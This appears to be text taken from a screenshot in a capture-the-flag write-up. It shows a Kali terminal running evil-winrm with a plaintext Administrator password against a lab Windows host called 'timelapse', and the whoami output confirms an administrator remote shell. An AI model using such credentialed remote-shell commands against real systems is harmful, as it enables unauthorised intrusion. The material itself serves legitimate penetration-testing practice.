 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.152 -S -u Administrator -p '((DMc+Xu18N4x[Nq34ls2&kD'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_dete
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplaye
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>